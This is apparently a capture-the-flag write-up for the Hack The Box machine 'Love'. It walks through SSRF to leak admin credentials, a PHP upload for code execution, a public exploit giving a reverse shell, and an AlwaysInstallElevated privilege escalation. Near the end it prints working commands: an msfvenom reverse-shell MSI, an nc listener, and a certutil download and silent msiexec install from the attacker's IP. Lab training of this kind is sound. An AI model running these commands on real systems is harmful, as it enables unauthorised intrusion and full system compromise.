Hackthebox - Love
Windows

Nmap
Port 80
We can add these 2 lines to our file /etc/hosts
Dirb
When browsing in the includes we find this page

if we lookup "voting systen sourcecodester" on google we get this app on codester and this exploit
Port 443
We can try to check out the certificate

We get some useful info to keep aside
We get a new subdomain this way
Port 80
We can access the new subdomain through port 80
We get a free file scanner with a demo option
I tried to see with http://127.0.0.1 but if we set up a python serv we could try to see if it actually fetches a file, and it does

What if we try one of the port like 5000 (I got a forbidden when trying to access it previously)
It works! We get creds for the admin panel!!

If we connect we get an admin panel

In the Voters menu we can upload a file
we make a info.php file with a whoami command inside

Let's check in the images folder (we found it previously with dirb) if it gets there.

It does and if we click on it our command is executed

If we try to execute oneliners we might need to encore our shells because it is not working as is.
I decided to have a look at other exploits for the voting system now that we are authenticated. And I could find this one
However when reading the script you will notice that the urls are not the proper one for us. Here is how to modify the begining of the script for it to work
And of course you need to put your ip the website target. Also note that the payload is indeed encoded.
It works and we have a reverse shell as phoebe


We can grab the user flag
Privesc
We can run winpeas

Let's try this. Here is a way to exploit the AlwaysInstalledElevated
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.2 lport=5555 -f msi > gabrielle.msiWe set our listener
rlwrap nc -lvp 5555We serve it with pythom
We get it on the target
certutil.exe -urlcache -f http://10.10.14.2/gabrielle.msi gabrielle.msimsiexec /i C:\xampp\htdocs\omrs\images\gabrielle.msi /quiet /qn /norestartWe are root!!

Last updated